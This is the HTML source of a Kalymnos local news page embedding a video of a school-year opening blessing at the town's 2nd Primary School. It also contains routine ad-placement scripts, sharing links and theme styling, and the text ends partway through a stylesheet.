<figure class="wp-block-embed-youtube wp-block-embed is-type-video is-provider-youtube wp-embed-aspect-16-9 wp-has-aspect-ratio"><div class="lyte-wrapper" title="&amp;quot;&Pi;&rho;ώ&tau;&omicron; &kappa;&omicron;&upsilon;&delta;&omicron;ύ&nu;&iota;&amp;quot; &kappa;&alpha;&iota; &alpha;&gamma;&iota;&alpha;&sigma;&mu;ό&sigmaf; &gamma;&iota;&alpha; &tau;&eta; &nu;έ&alpha; &sigma;&chi;&omicron;&lambda;&iota;&kappa;ή &chi;&rho;&omicron;&nu;&iota;ά &sigma;&tau;&omicron; 2&omicron; &Delta;&Sigma; &Chi;ώ&rho;&alpha;&sigmaf; &Kappa;&alpha;&lambda;ύ&mu;&nu;&omicron;&upsilon;" style="width:1280px;max-width:100%;margin:5px;"><div class="lyMe" id="WYL_Xj71ACqlV4I" itemprop="video" itemscope itemtype="https://schema.org/VideoObject"><div><meta itemprop="thumbnailUrl" content="https://i.ytimg.com/vi/Xj71ACqlV4I/hqdefault.jpg" /><meta itemprop="embedURL" content="https://www.youtube.com/embed/Xj71ACqlV4I" /><meta itemprop="duration" content="PT1M42S" /><meta itemprop="uploadDate" content="2022-09-12T06:26:24Z" /></div><div id="lyte_Xj71ACqlV4I" data-src="https://i.ytimg.com/vi/Xj71ACqlV4I/hqdefault.jpg" class="pL"><div class="tC"><div class="tT" itemprop="name">&quot;Πρώτο κουδούνι&quot; και αγιασμός για τη νέα σχολική χρονιά στο 2ο ΔΣ Χώρας Καλύμνου</div></div><div class="play"></div><div class="ctrl"><div class="Lctrl"></div><div class="Rctrl"></div></div></div><noscript><a href="https://youtu.be/Xj71ACqlV4I" rel="nofollow"><img fetchpriority="high" decoding="async" src="https://i.ytimg.com/vi/Xj71ACqlV4I/0.jpg" alt="&amp;quot;&Pi;&rho;ώ&tau;&omicron; &kappa;&omicron;&upsilon;&delta;&omicron;ύ&nu;&iota;&amp;quot; &kappa;&alpha;&iota; &alpha;&gamma;&iota;&alpha;&sigma;&mu;ό&sigmaf; &gamma;&iota;&alpha; &tau;&eta; &nu;έ&alpha; &sigma;&chi;&omicron;&lambda;&iota;&kappa;ή &chi;&rho;&omicron;&nu;&iota;ά &sigma;&tau;&omicron; 2&omicron; &Delta;&Sigma; &Chi;ώ&rho;&alpha;&sigmaf; &Kappa;&alpha;&lambda;ύ&mu;&nu;&omicron;&upsilon;" width="1280" height="700" /><br />Watch this video on YouTube</a></noscript><meta itemprop="description" content="12-9-2022:&quot;Πρώτο κουδούνι&quot; και αγιασμός για τη νέα σχολική χρονιά στο 2ο ΔΣ Χώρας Καλύμνου www.kalymnos-news.gr Τηλ. 2243059440 - 6955012300 - 6944864574"></div></div><div class="lL" style="max-width:100%;width:1280px;margin:5px;"></div><figcaption></figcaption></figure>


<figure class="wp-block-image size-full"><img decoding="async" width="862" height="1203" src="https://kalymnos-news.gr/wp-content/uploads/2022/09/sxo-ena-.jpg" alt="" class="wp-image-92507" srcset="https://kalymnos-news.gr/wp-content/uploads/2022/09/sxo-ena-.jpg 862w, https://kalymnos-news.gr/wp-content/uploads/2022/09/sxo-ena--215x300.jpg 215w, https://kalymnos-news.gr/wp-content/uploads/2022/09/sxo-ena--734x1024.jpg 734w, https://kalymnos-news.gr/wp-content/uploads/2022/09/sxo-ena--768x1072.jpg 768w, https://kalymnos-news.gr/wp-content/uploads/2022/09/sxo-ena--696x971.jpg 696w, https://kalymnos-news.gr/wp-content/uploads/2022/09/sxo-ena--301x420.jpg 301w" sizes="(max-width: 862px) 100vw, 862px" /></figure>

 <!-- A generated by theme --> 

<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><div class="td-g-rec td-g-rec-id-content_inline tdi_23 td_block_template_1 ">

<style>.tdi_23.td-a-rec{transform:translateZ(0);text-align:center}.tdi_23 .td-element-style{z-index:-1}.tdi_23.td-a-rec-img{text-align:left}.tdi_23.td-a-rec-img img{margin:0 auto 0 0}@media (max-width:767px){.tdi_23.td-a-rec-img{text-align:center}}</style><script type="text/javascript">
var td_screen_width = window.innerWidth;
window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width >= 1140 ) {
			        
			        /* large monitors */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:468px;height:60px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-9413433474759469");
		            adEl.setAttribute("data-ad-slot", "2467581206");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width >= 1019  && td_screen_width < 1140 ) {
			    
			        /* landscape tablets */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:468px;height:60px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-9413433474759469");
		            adEl.setAttribute("data-ad-slot", "2467581206");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width >= 768  && td_screen_width < 1019 ) {
			    
			        /* portrait tablets */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:468px;height:60px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-9413433474759469");
		            adEl.setAttribute("data-ad-slot", "2467581206");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width < 768 ) {
			    
			        /* Phones */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:320px;height:50px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-9413433474759469");
		            adEl.setAttribute("data-ad-slot", "2467581206");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});</script>
<noscript id="td-ad-placeholder"></noscript></div>

 <!-- end A --> 

        </div>

        <footer>
            <!-- post pagination -->            <!-- review -->
            <div class="td-post-source-tags">
                <!-- source via -->                <!-- tags -->            </div>

            <div class="td-post-sharing-bottom"><div class="td-post-sharing-classic"><iframe frameBorder="0" src="https://www.facebook.com/plugins/like.php?href=https://kalymnos-news.gr/2022/09/%cf%80%cf%81%cf%8e%cf%84%ce%bf-%ce%ba%ce%bf%cf%85%ce%b4%ce%bf%cf%8d%ce%bd%ce%b9-%ce%ba%ce%b1%ce%b9-%ce%b1%ce%b3%ce%b9%ce%b1%cf%83%ce%bc%cf%8c%cf%82-%ce%b3%ce%b9%ce%b1-%cf%84%ce%b7-%ce%bd%ce%ad/&amp;layout=button_count&amp;show_faces=false&amp;width=105&amp;action=like&amp;colorscheme=light&amp;height=21" style="border:none; overflow:hidden; width:auto; height:21px; background-color:transparent;"></iframe></div><div id="td_social_sharing_article_bottom" class="td-post-sharing td-ps-bg td-ps-notext td-post-sharing-style1 "><div class="td-post-sharing-visible"><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fkalymnos-news.gr%2F2022%2F09%2F%25cf%2580%25cf%2581%25cf%258e%25cf%2584%25ce%25bf-%25ce%25ba%25ce%25bf%25cf%2585%25ce%25b4%25ce%25bf%25cf%258d%25ce%25bd%25ce%25b9-%25ce%25ba%25ce%25b1%25ce%25b9-%25ce%25b1%25ce%25b3%25ce%25b9%25ce%25b1%25cf%2583%25ce%25bc%25cf%258c%25cf%2582-%25ce%25b3%25ce%25b9%25ce%25b1-%25cf%2584%25ce%25b7-%25ce%25bd%25ce%25ad%2F" title="Facebook" ><div class="td-social-but-icon"><i class="td-icon-facebook"></i></div><div class="td-social-but-text">Facebook</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=%E2%80%9C%CE%A0%CF%81%CF%8E%CF%84%CE%BF+%CE%BA%CE%BF%CF%85%CE%B4%CE%BF%CF%8D%CE%BD%CE%B9%E2%80%9D+%CE%BA%CE%B1%CE%B9+%CE%B1%CE%B3%CE%B9%CE%B1%CF%83%CE%BC%CF%8C%CF%82+%CE%B3%CE%B9%CE%B1+%CF%84%CE%B7+%CE%BD%CE%AD%CE%B1+%CF%83%CF%87%CE%BF%CE%BB%CE%B9%CE%BA%CE%AE+%CF%87%CF%81%CE%BF%CE%BD%CE%B9%CE%AC+%CF%83%CF%84%CE%BF+2%CE%BF+%CE%94%CE%A3+%CE%A7%CF%8E%CF%81%CE%B1%CF%82+%CE%9A%CE%B1%CE%BB%CF%8D%CE%BC%CE%BD%CE%BF%CF%85+%28video%29&url=https%3A%2F%2Fkalymnos-news.gr%2F2022%2F09%2F%25cf%2580%25cf%2581%25cf%258e%25cf%2584%25ce%25bf-%25ce%25ba%25ce%25bf%25cf%2585%25ce%25b4%25ce%25bf%25cf%258d%25ce%25bd%25ce%25b9-%25ce%25ba%25ce%25b1%25ce%25b9-%25ce%25b1%25ce%25b3%25ce%25b9%25ce%25b1%25cf%2583%25ce%25bc%25cf%258c%25cf%2582-%25ce%25b3%25ce%25b9%25ce%25b1-%25cf%2584%25ce%25b7-%25ce%25bd%25ce%25ad%2F&via=kalymnos-news.gr" title="Twitter" ><div class="td-social-but-icon"><i class="td-icon-twitter"></i></div><div class="td-social-but-text">Twitter</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://kalymnos-news.gr/2022/09/%cf%80%cf%81%cf%8e%cf%84%ce%bf-%ce%ba%ce%bf%cf%85%ce%b4%ce%bf%cf%8d%ce%bd%ce%b9-%ce%ba%ce%b1%ce%b9-%ce%b1%ce%b3%ce%b9%ce%b1%cf%83%ce%bc%cf%8c%cf%82-%ce%b3%ce%b9%ce%b1-%cf%84%ce%b7-%ce%bd%ce%ad/&amp;media=https://kalymnos-news.gr/wp-content/uploads/2022/09/sxo-ejvf.jpg&description=%E2%80%9C%CE%A0%CF%81%CF%8E%CF%84%CE%BF+%CE%BA%CE%BF%CF%85%CE%B4%CE%BF%CF%8D%CE%BD%CE%B9%E2%80%9D+%CE%BA%CE%B1%CE%B9+%CE%B1%CE%B3%CE%B9%CE%B1%CF%83%CE%BC%CF%8C%CF%82+%CE%B3%CE%B9%CE%B1+%CF%84%CE%B7+%CE%BD%CE%AD%CE%B1+%CF%83%CF%87%CE%BF%CE%BB%CE%B9%CE%BA%CE%AE+%CF%87%CF%81%CE%BF%CE%BD%CE%B9%CE%AC+%CF%83%CF%84%CE%BF+2%CE%BF+%CE%94%CE%A3+%CE%A7%CF%8E%CF%81%CE%B1%CF%82+%CE%9A%CE%B1%CE%BB%CF%8D%CE%BC%CE%BD%CE%BF%CF%85+%28video%29" title="Pinterest" ><div class="td-social-but-icon"><i class="td-icon-pinterest"></i></div><div class="td-social-but-text">Pinterest</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="https://api.whatsapp.com/send?text=%E2%80%9C%CE%A0%CF%81%CF%8E%CF%84%CE%BF+%CE%BA%CE%BF%CF%85%CE%B4%CE%BF%CF%8D%CE%BD%CE%B9%E2%80%9D+%CE%BA%CE%B1%CE%B9+%CE%B1%CE%B3%CE%B9%CE%B1%CF%83%CE%BC%CF%8C%CF%82+%CE%B3%CE%B9%CE%B1+%CF%84%CE%B7+%CE%BD%CE%AD%CE%B1+%CF%83%CF%87%CE%BF%CE%BB%CE%B9%CE%BA%CE%AE+%CF%87%CF%81%CE%BF%CE%BD%CE%B9%CE%AC+%CF%83%CF%84%CE%BF+2%CE%BF+%CE%94%CE%A3+%CE%A7%CF%8E%CF%81%CE%B1%CF%82+%CE%9A%CE%B1%CE%BB%CF%8D%CE%BC%CE%BD%CE%BF%CF%85+%28video%29 %0A%0A https://kalymnos-news.gr/2022/09/%cf%80%cf%81%cf%8e%cf%84%ce%bf-%ce%ba%ce%bf%cf%85%ce%b4%ce%bf%cf%8d%ce%bd%ce%b9-%ce%ba%ce%b1%ce%b9-%ce%b1%ce%b3%ce%b9%ce%b1%cf%83%ce%bc%cf%8c%cf%82-%ce%b3%ce%b9%ce%b1-%cf%84%ce%b7-%ce%bd%ce%ad/" title="WhatsApp" ><div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div><div class="td-social-but-text">WhatsApp</div></a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_social_sharing_article_bottom" title="More">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div>            <!-- next prev --><div class="td-block-row td-post-next-prev"><div class="td-block-span6 td-post-prev-post"><div class="td-post-next-prev-content"><span>Προηγούμενο άρθρο</span><a href="https://kalymnos-news.gr/2022/09/%ce%b1%ce%b3%ce%b9%ce%b1%cf%83%ce%bc%cf%8c%cf%82-%cf%83%cf%84%ce%bf-8%ce%bf-%ce%bd%ce%b7%cf%80%ce%b9%ce%b1%ce%b3%cf%89%ce%b3%ce%b5%ce%af%ce%bf-%cf%83%cf%84%ce%bf-%cf%86%ce%bb%ce%b1%cf%83%ce%ba%ce%ac/">Αγιασμός στο 8ο Νηπιαγωγείο στο Φλασκά (video)</a></div></div><div class="td-next-prev-separator"></div><div class="td-block-span6 td-post-next-post"><div class="td-post-next-prev-content"><span>Επόμενο άρθρο</span><a href="https://kalymnos-news.gr/2022/09/%ce%bf-%ce%b1%ce%b3%ce%b9%ce%b1%cf%83%ce%bc%cf%8c%cf%82-%ce%b3%ce%b9%ce%b1-%cf%84%ce%b7-%ce%bd%ce%ad%ce%b1-%cf%83%cf%87%ce%bf%ce%bb%ce%b9%ce%ba%ce%ae-%cf%87%cf%81%ce%bf%ce%bd%ce%b9%ce%ac-%cf%83-2/">Ο Αγιασμός για τη νέα σχολική χρονιά στο Δημοτικό Σχολείο και Νηπιαγωγείο του Άργους Καλύμνου.(video)</a></div></div></div>            <!-- author box --><div class="td-author-name vcard author" style="display: none"><span class="fn"><a href="https://kalymnos-news.gr/author/kalymnos-news-gr/">kalymnos-news.gr</a></span></div>            <!-- meta --><span class="td-page-meta" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="kalymnos-news.gr"><meta itemprop="url" content="https://kalymnos-news.gr/author/kalymnos-news-gr/"></span><meta itemprop="datePublished" content="2022-09-12T08:29:55+02:00"><meta itemprop="dateModified" content="2022-09-12T08:29:57+02:00"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://kalymnos-news.gr/2022/09/%cf%80%cf%81%cf%8e%cf%84%ce%bf-%ce%ba%ce%bf%cf%85%ce%b4%ce%bf%cf%8d%ce%bd%ce%b9-%ce%ba%ce%b1%ce%b9-%ce%b1%ce%b3%ce%b9%ce%b1%cf%83%ce%bc%cf%8c%cf%82-%ce%b3%ce%b9%ce%b1-%cf%84%ce%b7-%ce%bd%ce%ad/"/><span class="td-page-meta" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span class="td-page-meta" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://kalymnos-news.gr/wp-content/uploads/2023/09/logo1.png"></span><meta itemprop="name" content="kalymnos-news.gr"></span><meta itemprop="headline " content="&quot;Πρώτο κουδούνι&quot; και αγιασμός για τη νέα σχολική χρονιά στο 2ο ΔΣ Χώρας Καλύμνου (video)"><span class="td-page-meta" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://kalymnos-news.gr/wp-content/uploads/2022/09/sxo-ejvf.jpg"><meta itemprop="width" content="998"><meta itemprop="height" content="508"></span>        </footer>

    </article> <!-- /.post -->

    <style>.td-review{width:100%;margin-bottom:34px;font-size:13px}.td-review td{padding:7px 14px}.td-review .td-review-summary{padding:21px 14px}@media (max-width:767px){.td-review .td-review-summary{padding:0}}.td-review i{margin-top:5px}.td-review .td-review-row-stars:hover{background-color:#fcfcfc}.td-review .td-review-percent-sign{font-size:15px;line-height:1}.td-review-header .block-title{background-color:#222;color:#fff;display:inline-block;line-height:16px;padding:8px 12px 6px;margin-bottom:0;border-bottom:0}.td-review-header td{padding:26px 0 26px 0;border:0}@-moz-document url-prefix(){.td-review-header .block-title{padding:7px 12px}}.td-icon-star,.td-icon-star-empty,.td-icon-star-half{font-size:15px;width:20px}.td-review-stars{text-align:center}@media (max-width:767px){.td-review-stars{width:134px}}.td-review-final-score{line-height:80px;font-size:48px;margin-bottom:5px}.td-rating-bar-wrap{margin:0 0 7px 0;background-color:#f5f5f5}.td-rating-bar-wrap div{height:20px;background-color:var(--td_theme_color,#4db2ec);max-width:100%}.td-review-row-bars .td-review-desc{display:inline-block;padding-bottom:2px}.td-review-percent{float:right;padding-bottom:2px}@media (max-width:767px){.td-review-footer{border-left:1px solid #ededed;position:relative;display:block}.td-review-footer:after{content:'';width:1px;background-color:#ededed;position:absolute;right:-1px;top:0;height:100%}}.td-review-summary{padding:21px 0 0 0;vertical-align:top}@media (max-width:767px){.td-review-summary{display:block;width:100%;clear:both;border:0}}.td-review-summary .block-title{background-color:#222;color:#fff;display:inline-block;line-height:16px;padding:8px 12px 6px;margin-bottom:13px;position:relative;border-bottom:0}@media (max-width:767px){.td-review-summary .block-title{margin:14px 0 0 14px}}@-moz-document url-prefix(){.td-review-summary .block-title{padding:7px 12px}}.td-review-summary-content{font-size:12px;margin-right:21px}@media (max-width:767px){.td-review-summary-content{margin:14px}}.td-review-score{font-family:'Open Sans','Open Sans Regular',sans-serif;font-weight:bold;text-align:center;padding:0;vertical-align:bottom;width:150px}@media (max-width:767px){.td-review-score{display:block;width:100%;padding:0;border-left:0;border-right:0}}.td-review-overall{padding:0 0 28px 0;line-height:14px}.td-review-overall span{font-size:11px}.td-review-final-star{margin-bottom:5px}@media (max-width:767px){.td-review-row-stars{display:block;width:100%;clear:both;float:left;border:1px solid #ededed;border-bottom:0;border-right:0}.td-review-row-stars td{float:left;border:0}.td-review-row-stars .td-review-desc{width:70%;padding:9px 14px}.td-review-row-stars .td-review-stars{width:30%;text-align:right}.td-review-row-stars:nth-last-of-type(2){border-bottom:1px solid #ededed}}@media (max-width:500px){.td-review-row-stars .td-review-desc{width:55%}.td-review-row-stars .td-review-stars{width:45%}}</style>

                                </div>
                        </div>
                        <div class="td-pb-span4 td-main-sidebar" role="complementary">
                            <div class="td-ss-main-sidebar">
                                
 <!-- A generated by theme --> 

<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><div class="td-g-rec td-g-rec-id-sidebar tdi_24 td_block_template_1 ">

<style>.tdi_24.td-a-rec{transform:translateZ(0);text-align:center}.tdi_24 .td-element-style{z-index:-1}.tdi_24.td-a-rec-img{text-align:left}.tdi_24.td-a-rec-img img{margin:0 auto 0 0}@media (max-width:767px){.tdi_24.td-a-rec-img{text-align:center}}</style><script type="text/javascript">
var td_screen_width = window.innerWidth;
window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width >= 1140 ) {
			        
			        /* large monitors */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:300px;height:250px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-9413433474759469");
		            adEl.setAttribute("data-ad-slot", "1953024631");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width >= 1019  && td_screen_width < 1140 ) {
			    
			        /* landscape tablets */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:300px;height:250px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-9413433474759469");
		            adEl.setAttribute("data-ad-slot", "1953024631");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width >= 768  && td_screen_width < 1019 ) {
			    
			        /* portrait tablets */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:200px;height:200px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-9413433474759469");
		            adEl.setAttribute("data-ad-slot", "1953024631");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width < 768 ) {
			    
			        /* Phones */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:300px;height:250px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-9413433474759469");
		            adEl.setAttribute("data-ad-slot", "1953024631");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});</script>
<span class="td-adspot-title">- Advertisement -</span><noscript id="td-ad-placeholder"></noscript></div>

 <!-- end A --> 


 <!-- A generated by theme --> 

<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><div class="td-g-rec td-g-rec-id-sidebar tdi_25 td_block_template_1 ">

<style>.tdi_25.td-a-rec{transform:translateZ(0);text-align:center}.tdi_25 .td-element-style{z-index:-1}.tdi_25.td-a-rec-img{text-align:left}.tdi_25.td-a-rec-img img{margin:0 auto 0 0}@media (max-width:767px){.tdi_25.td-a-rec-img{text-align:center}}</style><script type="text/javascript">
var td_screen_width = window.innerWidth;
window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width >= 1140 ) {
			        
			        /* large monitors */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:300px;height:250px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-9413433474759469");
		            adEl.setAttribute("data-ad-slot", "1953024631");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width >= 1019  && td_screen_width < 1140 ) {
			    
			        /* landscape tablets */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:300px;height:250px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-9413433474759469");
		            adEl.setAttribute("data-ad-slot", "1953024631");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width >= 768  && td_screen_width < 1019 ) {
			    
			        /* portrait tablets */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:200px;height:200px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-9413433474759469");
		            adEl.setAttribute("data-ad-slot", "1953024631");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width < 768 ) {
			    
			        /* Phones */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:300px;height:250px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-9413433474759469");
		            adEl.setAttribute("data-ad-slot", "1953024631");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});</script>
<noscript id="td-ad-placeholder"></noscript></div>

 <!-- end A --> 

<div class="td_block_wrap td_block_slide td_block_widget tdi_26 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_26" >
<style></style>
<style>.td_block_slide{position:relative;overflow:hidden;*zoom:1}.td_block_slide:before,.td_block_slide:after{display:table;content:'';line-height:0}.td_block_slide:after{clear:both}.td_block_slide .td_block_inner{position:relative}.td_block_slide .td-module-thumb,.td_block_slide .td-video-play-ico,.td_block_slide .td-slide-meta,.td_block_slide i{-webkit-touch-callout:none;-webkit-user-select:none;user-select:none}.td_block_slide .td-module-thumb{margin-bottom:0;z-index:-1;position:static}.td_block_slide .td-video-play-ico{width:40px!important;height:40px!important;font-size:40px!important;border-width:0.05em!important}.td_block_slide .td-admin-edit{height:auto!important}.td_block_slide .td_module_slide{z-index:1;visibility:hidden!important}.td_block_slide .td-image-gradient:before{height:100%}.td_block_slide .td-module-thumb,.td_block_slide .entry-thumb{height:100%}.td_block_slide .entry-thumb{background-size:cover}.td_block_slide .td-slide-meta{z-index:2;position:absolute;bottom:10px;width:100%;padding:0 22px;color:#fff;left:0;right:0;margin:0 auto}.td_block_slide .td-slide-meta a,.td_block_slide .td-slide-meta span{color:#fff}.td_block_slide .entry-title{margin:5px 0}.td_block_slide .entry-review-stars{margin-right:22px;top:0}.td_block_slide .td-post-date{color:#fff;margin-left:4px}.td_block_slide .td-post-views{display:inline-block;vertical-align:top;margin-right:22px;line-height:15px}.td_block_slide .td-icon-views{position:relative;line-height:17px;font-size:14px;margin-right:5px;vertical-align:top}.td_block_slide .td-post-comments{position:relative;top:2px;display:inline-block;vertical-align:top;margin-left:10px}.td_block_slide .td-icon-comments{margin-right:5px;font-size:9px;position:relative;top:1px}.td_block_slide .td-slide-nav{padding:20px;position:absolute;display:block;height:80px;margin-top:-40px;top:50%;font-size:38px;color:#fff;opacity:0;-webkit-transition:opacity 0.4s;transition:opacity 0.4s}.td_block_slide .td-slide-nav-svg{display:inline-flex;align-items:center;justify-content:center}.td_block_slide .td-slide-nav-svg svg{width:38px;height:auto}.td_block_slide .td-slide-nav-svg svg,.td_block_slide .td-slide-nav-svg svg *{fill:#fff}.td_block_slide .prevButton{left:0}.td_block_slide .nextButton{right:0}.td_block_slide .td_module_wrap:hover .entry-title a{color:#fff}.td-ss-main-sidebar .td_block_slide,.td-ss-row .td-pb-span4 .td_block_slide{overflow:visible}.td-theme-slider .slide-meta-cat a{font-family:'Roboto',sans-serif;font-size:12px;font-weight:500;text-transform:uppercase;display:inline-block;margin:0 0 5px 0;padding:4px 7px 3px;line-height:14px;background-color:rgba(0,0,0,0.7);-webkit-transition:background-color 0.3s ease;transition:background-color 0.3s ease}.td-theme-slider:hover .td-slide-nav{opacity:1;z-index:1}.td-theme-slider:hover .slide-meta-cat a{background-color:var(--td_theme_color,#4db2ec)}@-moz-document url-prefix(){.td-theme-slider .slide-meta-cat a{padding:3px 7px 4px}}.iosSlider-col-3,.iosSlider-col-3 .td_module_slide{height:580px}.iosSlider-col-3 .entry-title{font-size:48px;line-height:58px}.iosSlider-col-2,.iosSlider-col-2 .td_module_slide{height:385px}.iosSlider-col-2 .entry-title{font-size:26px;line-height:32px}.td_block_slide .iosSlider-col-1,.td_block_slide .iosSlider-col-1 .td_module_slide{height:385px}.td_block_slide .iosSlider-col-1 .entry-title{font-size:18px;line-height:24px}.td_block_slide .td_module_slide:first-child,.td-js-loaded .td_block_slide .td_module_slide{visibility:visible!important}.tdi_26 .td-slide-meta{max-width:calc(100% + 44px)}.tdi_26 .entry-thumb{background-position:center 50%}.tdi_26 .slide-meta-cat{display:inline-block}.tdi_26 .td-post-author-name{display:inline-block}.tdi_26 .td-post-date,.tdi_26 .td-post-author-name span{display:inline-block}.tdi_26 .td-post-comments{display:inline-block}.tdi_26 .td-slide-nav{font-size:55px}.tdi_26 .td-slide-nav-svg svg{width:55px}.tdi_26 .td-theme-slider:hover .entry-thumb:before{opacity:0}@media (max-width:1018px){.td_block_slide .td-video-play-ico{top:12px;left:auto;right:12px;-webkit-transform:none;transform:none}}@media (max-width:767px){.td_block_slide .td-slide-meta{padding:0 12px;bottom:3px}}@media (max-width:767px){.td-theme-slider .slide-meta-cat a{font-size:10px;padding:2px 5px 2px;margin-bottom:0;line-height:13px}}@media (max-width:767px){.td-theme-slider .slide-meta-cat a{line-height:12px}}@media (min-width:1019px) and (max-width:1140px){.iosSlider-col-3,.iosSlider-col-3 .td_module_slide{height:532px}}@media (min-width:768px) and (max-width:1018px){.iosSlider-col-3,.iosSlider-col-3 .td_module_slide{height:402px}}@media (max-width:767px){.iosSlider-col-3,.iosSlider-col-3 .td_module_slide{height:298px}}@media (max-width:500px){.iosSlider-col-3,.iosSlider-col-3 .td_module_slide{height:163px}}@media (min-width:1019px) and (max-width:1140px){.iosSlider-col-3 .entry-title{font-size:42px;line-height:52px}}@media (min-width:768px) and (max-width:1018px){.iosSlider-col-3 .entry-title{font-size:34px;line-height:44px}}@media (max-width:767px){.iosSlider-col-3 